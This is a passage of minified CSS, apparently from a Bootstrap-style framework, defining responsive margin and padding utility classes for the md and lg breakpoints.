312rem!important}.m-md-2d{margin:.7rem!important}.mt-md-2d,.my-md-2d{margin-top:.7rem!important}.mr-md-2d,.mx-md-2d{margin-right:.7rem!important}.mb-md-2d,.my-md-2d{margin-bottom:.7rem!important}.ml-md-2d,.mx-md-2d{margin-left:.7rem!important}.m-md-3d{margin:1.3rem!important}.mt-md-3d,.my-md-3d{margin-top:1.3rem!important}.mr-md-3d,.mx-md-3d{margin-right:1.3rem!important}.mb-md-3d,.my-md-3d{margin-bottom:1.3rem!important}.ml-md-3d,.mx-md-3d{margin-left:1.3rem!important}.m-md-4d{margin:1.7rem!important}.mt-md-4d,.my-md-4d{margin-top:1.7rem!important}.mr-md-4d,.mx-md-4d{margin-right:1.7rem!important}.mb-md-4d,.my-md-4d{margin-bottom:1.7rem!important}.ml-md-4d,.mx-md-4d{margin-left:1.7rem!important}.m-md-5d{margin:2.3rem!important}.mt-md-5d,.my-md-5d{margin-top:2.3rem!important}.mr-md-5d,.mx-md-5d{margin-right:2.3rem!important}.mb-md-5d,.my-md-5d{margin-bottom:2.3rem!important}.ml-md-5d,.mx-md-5d{margin-left:2.3rem!important}.m-md-6{margin:2.5rem!important}.mt-md-6,.my-md-6{margin-top:2.5rem!important}.mr-md-6,.mx-md-6{margin-right:2.5rem!important}.mb-md-6,.my-md-6{margin-bottom:2.5rem!important}.ml-md-6,.mx-md-6{margin-left:2.5rem!important}.m-md-6d{margin:2.7rem!important}.mt-md-6d,.my-md-6d{margin-top:2.7rem!important}.mr-md-6d,.mx-md-6d{margin-right:2.7rem!important}.mb-md-6d,.my-md-6d{margin-bottom:2.7rem!important}.ml-md-6d,.mx-md-6d{margin-left:2.7rem!important}.m-md-7{margin:3rem!important}.mt-md-7,.my-md-7{margin-top:3rem!important}.mr-md-7,.mx-md-7{margin-right:3rem!important}.mb-md-7,.my-md-7{margin-bottom:3rem!important}.ml-md-7,.mx-md-7{margin-left:3rem!important}.m-md-7d{margin:3.2rem!important}.mt-md-7d,.my-md-7d{margin-top:3.2rem!important}.mr-md-7d,.mx-md-7d{margin-right:3.2rem!important}.mb-md-7d,.my-md-7d{margin-bottom:3.2rem!important}.ml-md-7d,.mx-md-7d{margin-left:3.2rem!important}.m-md-8{margin:3.5rem!important}.mt-md-8,.my-md-8{margin-top:3.5rem!important}.mr-md-8,.mx-md-8{margin-right:3.5rem!important}.mb-md-8,.my-md-8{margin-bottom:3.5rem!important}.ml-md-8,.mx-md-8{margin-left:3.5rem!important}.m-md-9{margin:4rem!important}.mt-md-9,.my-md-9{margin-top:4rem!important}.mr-md-9,.mx-md-9{margin-right:4rem!important}.mb-md-9,.my-md-9{margin-bottom:4rem!important}.ml-md-9,.mx-md-9{margin-left:4rem!important}.m-md-10{margin:4.5rem!important}.mt-md-10,.my-md-10{margin-top:4.5rem!important}.mr-md-10,.mx-md-10{margin-right:4.5rem!important}.mb-md-10,.my-md-10{margin-bottom:4.5rem!important}.ml-md-10,.mx-md-10{margin-left:4.5rem!important}.m-md-11{margin:5rem!important}.mt-md-11,.my-md-11{margin-top:5rem!important}.mr-md-11,.mx-md-11{margin-right:5rem!important}.mb-md-11,.my-md-11{margin-bottom:5rem!important}.ml-md-11,.mx-md-11{margin-left:5rem!important}.m-md-12{margin:5.5rem!important}.mt-md-12,.my-md-12{margin-top:5.5rem!important}.mr-md-12,.mx-md-12{margin-right:5.5rem!important}.mb-md-12,.my-md-12{margin-bottom:5.5rem!important}.ml-md-12,.mx-md-12{margin-left:5.5rem!important}.m-md-13{margin:6rem!important}.mt-md-13,.my-md-13{margin-top:6rem!important}.mr-md-13,.mx-md-13{margin-right:6rem!important}.mb-md-13,.my-md-13{margin-bottom:6rem!important}.ml-md-13,.mx-md-13{margin-left:6rem!important}.m-md-14{margin:6.5rem!important}.mt-md-14,.my-md-14{margin-top:6.5rem!important}.mr-md-14,.mx-md-14{margin-right:6.5rem!important}.mb-md-14,.my-md-14{margin-bottom:6.5rem!important}.ml-md-14,.mx-md-14{margin-left:6.5rem!important}.m-md-15{margin:7rem!important}.mt-md-15,.my-md-15{margin-top:7rem!important}.mr-md-15,.mx-md-15{margin-right:7rem!important}.mb-md-15,.my-md-15{margin-bottom:7rem!important}.ml-md-15,.mx-md-15{margin-left:7rem!important}.m-md-16{margin:7.5rem!important}.mt-md-16,.my-md-16{margin-top:7.5rem!important}.mr-md-16,.mx-md-16{margin-right:7.5rem!important}.mb-md-16,.my-md-16{margin-bottom:7.5rem!important}.ml-md-16,.mx-md-16{margin-left:7.5rem!important}.m-md-17{margin:8rem!important}.mt-md-17,.my-md-17{margin-top:8rem!important}.mr-md-17,.mx-md-17{margin-right:8rem!important}.mb-md-17,.my-md-17{margin-bottom:8rem!important}.ml-md-17,.mx-md-17{margin-left:8rem!important}.m-md-18{margin:8.5rem!important}.mt-md-18,.my-md-18{margin-top:8.5rem!important}.mr-md-18,.mx-md-18{margin-right:8.5rem!important}.mb-md-18,.my-md-18{margin-bottom:8.5rem!important}.ml-md-18,.mx-md-18{margin-left:8.5rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:2rem!important}.pt-md-5,.py-md-5{padding-top:2rem!important}.pr-md-5,.px-md-5{padding-right:2rem!important}.pb-md-5,.py-md-5{padding-bottom:2rem!important}.pl-md-5,.px-md-5{padding-left:2rem!important}.p-md-1d{padding:.312rem!important}.pt-md-1d,.py-md-1d{padding-top:.312rem!important}.pr-md-1d,.px-md-1d{padding-right:.312rem!important}.pb-md-1d,.py-md-1d{padding-bottom:.312rem!important}.pl-md-1d,.px-md-1d{padding-left:.312rem!important}.p-md-2d{padding:.7rem!important}.pt-md-2d,.py-md-2d{padding-top:.7rem!important}.pr-md-2d,.px-md-2d{padding-right:.7rem!important}.pb-md-2d,.py-md-2d{padding-bottom:.7rem!important}.pl-md-2d,.px-md-2d{padding-left:.7rem!important}.p-md-3d{padding:1.3rem!important}.pt-md-3d,.py-md-3d{padding-top:1.3rem!important}.pr-md-3d,.px-md-3d{padding-right:1.3rem!important}.pb-md-3d,.py-md-3d{padding-bottom:1.3rem!important}.pl-md-3d,.px-md-3d{padding-left:1.3rem!important}.p-md-4d{padding:1.7rem!important}.pt-md-4d,.py-md-4d{padding-top:1.7rem!important}.pr-md-4d,.px-md-4d{padding-right:1.7rem!important}.pb-md-4d,.py-md-4d{padding-bottom:1.7rem!important}.pl-md-4d,.px-md-4d{padding-left:1.7rem!important}.p-md-5d{padding:2.3rem!important}.pt-md-5d,.py-md-5d{padding-top:2.3rem!important}.pr-md-5d,.px-md-5d{padding-right:2.3rem!important}.pb-md-5d,.py-md-5d{padding-bottom:2.3rem!important}.pl-md-5d,.px-md-5d{padding-left:2.3rem!important}.p-md-6{padding:2.5rem!important}.pt-md-6,.py-md-6{padding-top:2.5rem!important}.pr-md-6,.px-md-6{padding-right:2.5rem!important}.pb-md-6,.py-md-6{padding-bottom:2.5rem!important}.pl-md-6,.px-md-6{padding-left:2.5rem!important}.p-md-6d{padding:2.7rem!important}.pt-md-6d,.py-md-6d{padding-top:2.7rem!important}.pr-md-6d,.px-md-6d{padding-right:2.7rem!important}.pb-md-6d,.py-md-6d{padding-bottom:2.7rem!important}.pl-md-6d,.px-md-6d{padding-left:2.7rem!important}.p-md-7{padding:3rem!important}.pt-md-7,.py-md-7{padding-top:3rem!important}.pr-md-7,.px-md-7{padding-right:3rem!important}.pb-md-7,.py-md-7{padding-bottom:3rem!important}.pl-md-7,.px-md-7{padding-left:3rem!important}.p-md-7d{padding:3.2rem!important}.pt-md-7d,.py-md-7d{padding-top:3.2rem!important}.pr-md-7d,.px-md-7d{padding-right:3.2rem!important}.pb-md-7d,.py-md-7d{padding-bottom:3.2rem!important}.pl-md-7d,.px-md-7d{padding-left:3.2rem!important}.p-md-8{padding:3.5rem!important}.pt-md-8,.py-md-8{padding-top:3.5rem!important}.pr-md-8,.px-md-8{padding-right:3.5rem!important}.pb-md-8,.py-md-8{padding-bottom:3.5rem!important}.pl-md-8,.px-md-8{padding-left:3.5rem!important}.p-md-9{padding:4rem!important}.pt-md-9,.py-md-9{padding-top:4rem!important}.pr-md-9,.px-md-9{padding-right:4rem!important}.pb-md-9,.py-md-9{padding-bottom:4rem!important}.pl-md-9,.px-md-9{padding-left:4rem!important}.p-md-10{padding:4.5rem!important}.pt-md-10,.py-md-10{padding-top:4.5rem!important}.pr-md-10,.px-md-10{padding-right:4.5rem!important}.pb-md-10,.py-md-10{padding-bottom:4.5rem!important}.pl-md-10,.px-md-10{padding-left:4.5rem!important}.p-md-11{padding:5rem!important}.pt-md-11,.py-md-11{padding-top:5rem!important}.pr-md-11,.px-md-11{padding-right:5rem!important}.pb-md-11,.py-md-11{padding-bottom:5rem!important}.pl-md-11,.px-md-11{padding-left:5rem!important}.p-md-12{padding:5.5rem!important}.pt-md-12,.py-md-12{padding-top:5.5rem!important}.pr-md-12,.px-md-12{padding-right:5.5rem!important}.pb-md-12,.py-md-12{padding-bottom:5.5rem!important}.pl-md-12,.px-md-12{padding-left:5.5rem!important}.p-md-13{padding:6rem!important}.pt-md-13,.py-md-13{padding-top:6rem!important}.pr-md-13,.px-md-13{padding-right:6rem!important}.pb-md-13,.py-md-13{padding-bottom:6rem!important}.pl-md-13,.px-md-13{padding-left:6rem!important}.p-md-14{padding:6.5rem!important}.pt-md-14,.py-md-14{padding-top:6.5rem!important}.pr-md-14,.px-md-14{padding-right:6.5rem!important}.pb-md-14,.py-md-14{padding-bottom:6.5rem!important}.pl-md-14,.px-md-14{padding-left:6.5rem!important}.p-md-15{padding:7rem!important}.pt-md-15,.py-md-15{padding-top:7rem!important}.pr-md-15,.px-md-15{padding-right:7rem!important}.pb-md-15,.py-md-15{padding-bottom:7rem!important}.pl-md-15,.px-md-15{padding-left:7rem!important}.p-md-16{padding:7.5rem!important}.pt-md-16,.py-md-16{padding-top:7.5rem!important}.pr-md-16,.px-md-16{padding-right:7.5rem!important}.pb-md-16,.py-md-16{padding-bottom:7.5rem!important}.pl-md-16,.px-md-16{padding-left:7.5rem!important}.p-md-17{padding:8rem!important}.pt-md-17,.py-md-17{padding-top:8rem!important}.pr-md-17,.px-md-17{padding-right:8rem!important}.pb-md-17,.py-md-17{padding-bottom:8rem!important}.pl-md-17,.px-md-17{padding-left:8rem!important}.p-md-18{padding:8.5rem!important}.pt-md-18,.py-md-18{padding-top:8.5rem!important}.pr-md-18,.px-md-18{padding-right:8.5rem!important}.pb-md-18,.py-md-18{padding-bottom:8.5rem!important}.pl-md-18,.px-md-18{padding-left:8.5rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-2rem!important}.mt-md-n5,.my-md-n5{margin-top:-2rem!important}.mr-md-n5,.mx-md-n5{margin-right:-2rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-2rem!important}.ml-md-n5,.mx-md-n5{margin-left:-2rem!important}.m-md-n1d{margin:-.312rem!important}.mt-md-n1d,.my-md-n1d{margin-top:-.312rem!important}.mr-md-n1d,.mx-md-n1d{margin-right:-.312rem!important}.mb-md-n1d,.my-md-n1d{margin-bottom:-.312rem!important}.ml-md-n1d,.mx-md-n1d{margin-left:-.312rem!important}.m-md-n2d{margin:-.7rem!important}.mt-md-n2d,.my-md-n2d{margin-top:-.7rem!important}.mr-md-n2d,.mx-md-n2d{margin-right:-.7rem!important}.mb-md-n2d,.my-md-n2d{margin-bottom:-.7rem!important}.ml-md-n2d,.mx-md-n2d{margin-left:-.7rem!important}.m-md-n3d{margin:-1.3rem!important}.mt-md-n3d,.my-md-n3d{margin-top:-1.3rem!important}.mr-md-n3d,.mx-md-n3d{margin-right:-1.3rem!important}.mb-md-n3d,.my-md-n3d{margin-bottom:-1.3rem!important}.ml-md-n3d,.mx-md-n3d{margin-left:-1.3rem!important}.m-md-n4d{margin:-1.7rem!important}.mt-md-n4d,.my-md-n4d{margin-top:-1.7rem!important}.mr-md-n4d,.mx-md-n4d{margin-right:-1.7rem!important}.mb-md-n4d,.my-md-n4d{margin-bottom:-1.7rem!important}.ml-md-n4d,.mx-md-n4d{margin-left:-1.7rem!important}.m-md-n5d{margin:-2.3rem!important}.mt-md-n5d,.my-md-n5d{margin-top:-2.3rem!important}.mr-md-n5d,.mx-md-n5d{margin-right:-2.3rem!important}.mb-md-n5d,.my-md-n5d{margin-bottom:-2.3rem!important}.ml-md-n5d,.mx-md-n5d{margin-left:-2.3rem!important}.m-md-n6{margin:-2.5rem!important}.mt-md-n6,.my-md-n6{margin-top:-2.5rem!important}.mr-md-n6,.mx-md-n6{margin-right:-2.5rem!important}.mb-md-n6,.my-md-n6{margin-bottom:-2.5rem!important}.ml-md-n6,.mx-md-n6{margin-left:-2.5rem!important}.m-md-n6d{margin:-2.7rem!important}.mt-md-n6d,.my-md-n6d{margin-top:-2.7rem!important}.mr-md-n6d,.mx-md-n6d{margin-right:-2.7rem!important}.mb-md-n6d,.my-md-n6d{margin-bottom:-2.7rem!important}.ml-md-n6d,.mx-md-n6d{margin-left:-2.7rem!important}.m-md-n7{margin:-3rem!important}.mt-md-n7,.my-md-n7{margin-top:-3rem!important}.mr-md-n7,.mx-md-n7{margin-right:-3rem!important}.mb-md-n7,.my-md-n7{margin-bottom:-3rem!important}.ml-md-n7,.mx-md-n7{margin-left:-3rem!important}.m-md-n7d{margin:-3.2rem!important}.mt-md-n7d,.my-md-n7d{margin-top:-3.2rem!important}.mr-md-n7d,.mx-md-n7d{margin-right:-3.2rem!important}.mb-md-n7d,.my-md-n7d{margin-bottom:-3.2rem!important}.ml-md-n7d,.mx-md-n7d{margin-left:-3.2rem!important}.m-md-n8{margin:-3.5rem!important}.mt-md-n8,.my-md-n8{margin-top:-3.5rem!important}.mr-md-n8,.mx-md-n8{margin-right:-3.5rem!important}.mb-md-n8,.my-md-n8{margin-bottom:-3.5rem!important}.ml-md-n8,.mx-md-n8{margin-left:-3.5rem!important}.m-md-n9{margin:-4rem!important}.mt-md-n9,.my-md-n9{margin-top:-4rem!important}.mr-md-n9,.mx-md-n9{margin-right:-4rem!important}.mb-md-n9,.my-md-n9{margin-bottom:-4rem!important}.ml-md-n9,.mx-md-n9{margin-left:-4rem!important}.m-md-n10{margin:-4.5rem!important}.mt-md-n10,.my-md-n10{margin-top:-4.5rem!important}.mr-md-n10,.mx-md-n10{margin-right:-4.5rem!important}.mb-md-n10,.my-md-n10{margin-bottom:-4.5rem!important}.ml-md-n10,.mx-md-n10{margin-left:-4.5rem!important}.m-md-n11{margin:-5rem!important}.mt-md-n11,.my-md-n11{margin-top:-5rem!important}.mr-md-n11,.mx-md-n11{margin-right:-5rem!important}.mb-md-n11,.my-md-n11{margin-bottom:-5rem!important}.ml-md-n11,.mx-md-n11{margin-left:-5rem!important}.m-md-n12{margin:-5.5rem!important}.mt-md-n12,.my-md-n12{margin-top:-5.5rem!important}.mr-md-n12,.mx-md-n12{margin-right:-5.5rem!important}.mb-md-n12,.my-md-n12{margin-bottom:-5.5rem!important}.ml-md-n12,.mx-md-n12{margin-left:-5.5rem!important}.m-md-n13{margin:-6rem!important}.mt-md-n13,.my-md-n13{margin-top:-6rem!important}.mr-md-n13,.mx-md-n13{margin-right:-6rem!important}.mb-md-n13,.my-md-n13{margin-bottom:-6rem!important}.ml-md-n13,.mx-md-n13{margin-left:-6rem!important}.m-md-n14{margin:-6.5rem!important}.mt-md-n14,.my-md-n14{margin-top:-6.5rem!important}.mr-md-n14,.mx-md-n14{margin-right:-6.5rem!important}.mb-md-n14,.my-md-n14{margin-bottom:-6.5rem!important}.ml-md-n14,.mx-md-n14{margin-left:-6.5rem!important}.m-md-n15{margin:-7rem!important}.mt-md-n15,.my-md-n15{margin-top:-7rem!important}.mr-md-n15,.mx-md-n15{margin-right:-7rem!important}.mb-md-n15,.my-md-n15{margin-bottom:-7rem!important}.ml-md-n15,.mx-md-n15{margin-left:-7rem!important}.m-md-n16{margin:-7.5rem!important}.mt-md-n16,.my-md-n16{margin-top:-7.5rem!important}.mr-md-n16,.mx-md-n16{margin-right:-7.5rem!important}.mb-md-n16,.my-md-n16{margin-bottom:-7.5rem!important}.ml-md-n16,.mx-md-n16{margin-left:-7.5rem!important}.m-md-n17{margin:-8rem!important}.mt-md-n17,.my-md-n17{margin-top:-8rem!important}.mr-md-n17,.mx-md-n17{margin-right:-8rem!important}.mb-md-n17,.my-md-n17{margin-bottom:-8rem!important}.ml-md-n17,.mx-md-n17{margin-left:-8rem!important}.m-md-n18{margin:-8.5rem!important}.mt-md-n18,.my-md-n18{margin-top:-8.5rem!important}.mr-md-n18,.mx-md-n18{margin-right:-8.5rem!important}.mb-md-n18,.my-md-n18{margin-bottom:-8.5rem!important}.ml-md-n18,.mx-md-n18{margin-left:-8.5rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media(min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:2rem!important}.mt-lg-5,.my-lg-5{margin-top:2rem!important}.mr-lg-5,.mx-lg-5{margin-right:2rem!important}.mb-lg-5,.my-lg-5{margin-bottom:2rem!important}.ml-lg-5,.mx-lg-5{margin-left:2rem!important}.m-lg-1d{margin:.312rem!important}.mt-lg-1d,.my-lg-1d{margin-top:.312rem!important}.mr-lg-1d,.mx-lg-1d{margin-right:.312rem!important}.mb-lg-1d,.my-lg-1d{margin-bottom:.312rem!important}.ml-lg-1d,.mx-lg-1d{margin-left:.312rem!important}.m-lg-2d{margin:.7rem!important}.mt-lg-2d,.my-lg-2d{margin-top:.7rem!important}.mr-lg-2d,.mx-lg-2d{margin-right:.7rem!important}.mb-lg-2d,.my-lg-2d{margin-bottom:.7rem!important}.ml-lg-2d,.mx-lg-2d{margin-left:.7rem!important}.m-lg-3d{margin:1.3rem!important}.mt-lg-3d,.my-lg-3d{margin-top:1.3rem!important}.mr-lg-3d,.mx-lg-3d{margin-right:1.3rem!important}.mb-lg-3d,.my-lg-3d{margin-bottom:1.3rem!important}.ml-lg-3d,.mx-lg-3d{margin-left:1.3rem!important}.m-lg-4d{margin:1.7rem!important}.mt-lg-4d,.my-lg-4d{margin-top:1.7rem!important}.mr-lg-4d,.mx-lg-4d{margin-right:1.7rem!important}.mb-lg-4d,.my-lg-4d{margin-bottom:1.7rem!important}.ml-lg-4d,.mx-lg-4d{margin-left:1.7rem!important}.m-lg-5d{margin:2.3rem!important}.mt-lg-5d,.my-lg-5d{margin-top:2.3rem!important}.mr-lg-5d,.mx-lg-5d{margin-right:2.3rem!important}.mb-lg-5d,.my-lg-5d{margin-bottom:2.3rem!important}.ml-lg-5d,.mx-lg-5d{margin-left:2.3rem!important}.m-lg-6{margin:2.5rem!important}.mt-lg-6,.my-lg-6{margin-top:2.5rem!important}.mr-lg-6,.mx-lg-6{margin-right:2.5rem!important}.mb-lg-6,.my-lg-6{margin-bottom:2.5rem!important}.ml-lg-6,.mx-lg-6{margin-left:2.5rem!important}.m-lg-6d{margin:2.7rem!important}.mt-lg-6d,.my-lg-6d{margin-top:2.7rem!important}.mr-lg-6d,.mx-lg-6d{margin-right:2.7rem!important}.mb-lg-6d,.my-lg-6d{margin-bottom:2.7rem!important}.ml-lg-6d,.mx-lg-6d{margin-left:2.7rem!important}.m-lg-7{margin:3rem!important}.mt-lg-7,.my-lg-7{margin-top:3rem!important}.mr-lg-7,.mx-lg-7{margin-right:3rem!important}.mb-lg-7,.my-lg-7{margin-bottom:3rem!important}.ml-lg-7,.mx-lg-7{margin-left:3rem!important}.m-lg-7d{margin:3.2rem!important}.mt-lg-7d,.my-lg-7d{margin-top:3.2rem!important}.mr-lg-7d,.mx-lg-7d{margin-right:3.2rem!important}.mb-lg-7d,.my-lg-7d{margin-bottom:3.2rem!important}.ml-lg-7d,.mx-lg-7d{margin-left:3.2rem!important}.m-lg-8{margin:3.5rem!important}.mt-lg-8,.my-lg-8{margin-top:3.5rem!important}.mr-lg-8,.mx-lg-8{margin-right:3.5rem!important}.mb-lg-8,.my-lg-8{margin-bottom:3.5rem!important}.ml-lg-8,.mx-lg-8{margin-left:3.5rem!important}.m-lg-9{margin:4rem!important}.mt-lg-9,.my-lg-9{margin-top:4rem!important}.mr-lg-9,.mx-lg-9{margin-right:4rem!important}.mb-lg-9,.my-lg-9{margin-bottom:4rem!important}.ml-lg-9,.mx-lg-9{margin-left:4rem!important}.m-lg-10{margin:4.5rem!important}.mt-lg-10,.my-lg-10{margin-top:4.5rem!important}.mr-lg-10,.mx-lg-10{margin-right:4.5rem!important}.mb-lg-10,.my-lg-10{margin-bottom:4.5rem!important}.ml-lg-10,.mx-lg-10{margin-left:4.5rem!important}.m-lg-11{margin:5rem!important}.mt-lg-11,.my-lg-11{margin-top:5rem!important}.mr-lg-11,.mx-lg-11{margin-right:5rem!important}.mb-lg-11,.my-lg-11{margin-bottom:5rem!important}.ml-lg-11,.mx-lg-11{margin-left:5rem!important}.m-lg-12{margin:5.5rem!important}.mt-lg-12,.my-lg-12{margin-top:5.5rem!important}.mr-lg-12,.mx-lg-12{margin-right:5.5rem!important}.mb-lg-12,.my-lg-12{margin-bottom:5.5rem!important}.ml-lg-12,.mx-lg-12{margin-left:5.5rem!important}.m-lg-13{margin:6rem!important}.mt-lg-13,.my-lg-13{margin-top:6rem!important}.mr-lg-13,.mx-lg-13{margin-right:6rem!important}.mb-lg-13,.my-lg-13{margin-bottom:6rem!important}.ml-lg-13,.mx-lg-13{margin-left:6rem!important}.m-lg-14{margin:6.5rem!important}.mt-lg-14,.my-lg-14{margin-top:6.5rem!important}.mr-lg-14,.mx-lg-14{margin-right:6.5rem!important}.mb-lg-14,.my-lg-14{margin-bottom:6.5rem!important}.ml-lg-14,.mx-lg-14{margin-left:6.5rem!important}.m-lg-15{margin:7rem!important}.mt-lg-15,.my-lg-15{margin-top:7rem!important}.mr-lg-15,.mx-lg-15{margin-right:7rem!important}.mb-lg-15,.my-lg-15{margin-bottom:7rem!important}.ml-lg-15,.mx-lg-15{margin-left:7rem!important}.m-lg-16{margin:7.5rem!important}.mt-lg-16,.my-lg-16{margin-top:7.5rem!important}.mr-lg-16,.mx-lg-16{margin-right:7.5rem!important}.mb-lg-16,.my-lg-16{margin-bottom:7.5rem!important}.ml-lg-16,.mx-lg-16{margin-left:7.5rem!important}.m-lg-17{margin:8rem!important}.mt-lg-17,.my-lg-17{margin-top:8rem!important}.mr-lg-17,.mx-lg-17{margin-right:8rem!important}.mb-lg-17,.my-lg-17{margin-bottom:8rem!important}.ml-lg-17,.mx-lg-17{margin-left:8rem!important}.m-lg-18{margin:8.5rem!important}.mt-lg-18,.my-lg-18{margin-top:8.5rem!important}.mr-lg-18,.mx-lg-18{margin-right:8.5rem!important}.mb-lg-18,.my-lg-18{margin-bottom:8.5rem!important}.ml-lg-18,.mx-lg-18{margin-left:8.5rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:2rem!important}.pt-lg-5,.py-lg-5{padding-top:2rem!important}.pr-lg-5,.px-lg-5{padding-right:2rem!important}.pb-lg-5,.py-lg-5{padding-bottom:2rem!important}.pl-lg-5,.px-lg-5{padding-left:2rem!important}.p-lg-1d{padding:.312rem!important}.pt-lg-1d,.py-lg-1d{padding-top:.312rem!important}.pr-lg-1d,.px-lg-1d{padding-right:.312rem!important}.pb-lg-1d,.py-lg-1d{padding-bottom:.312rem!important}.pl-lg-1d,.px-lg-1d{padding-left:.312rem!important}.p-lg-2d{padding:.7rem!important}.pt-lg-2d,.py-lg-2d{padding-top:.7rem!important}.pr-lg-2d,.px-lg-2d{padding-right:.7rem!important}.pb-lg-2d,.py-lg-2d{padding-bottom:.7rem!important}.pl-lg-2d,.px-lg-2d{padding-left:.7rem!important}.p-lg-3d{padding:1.3rem!important}.pt-lg-3d,.py-lg-3d{padding-top:1.3rem!important}.pr-lg-3d,.px-lg-3d{padding-right:1.3rem!important}.pb-lg-3d,.py-lg-3d{padding-bottom:1.3rem!important}.pl-lg-3d,.px-lg-3d{padding-left:1.3rem!important}.p-lg-4d{padding:1.7rem!important}.pt-lg-4d,.py-lg-4d{padding-top:1.7rem!important}.pr-lg-4d,.px-lg-4d{padding-right:1.7rem!important}.pb-lg-4d,.py-lg-4d{padding-bottom:1.7rem!important}.pl-lg-4d,.px-lg-4d{padding-left:1.7rem!important}.p-lg-5d{padding:2.3rem!important}.pt-lg-5d,.py-lg-5d{padding-top:2.3rem!important}.pr-lg-5d,.px-lg-5d{padding-right:2.3rem!important}.pb-lg-5d,.py-lg-5d{padding-bottom:2.3rem!important}.pl-lg-5d,.px-lg-5d{padding-left:2.3rem!important}.p-lg-6{padding:2.5rem!important}.pt-lg-6,.py-lg-6{padding-top:2.5rem!important}.pr-lg-6,.px-lg-6{padding-right:2.5rem!important}.pb-lg